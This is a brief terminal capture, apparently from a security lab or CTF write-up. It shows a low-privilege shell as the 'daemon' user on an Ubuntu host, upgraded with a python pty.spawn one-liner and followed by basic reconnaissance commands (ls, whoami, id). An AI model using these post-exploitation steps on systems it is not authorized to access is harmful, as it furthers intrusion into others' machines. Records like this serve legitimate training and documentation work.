 Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64
 06:18:21 up  1:25,  0 users,  load average: 0.00, 0.19, 1.85
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/sh');"
$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
$ whoami
whoami
daemon
$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$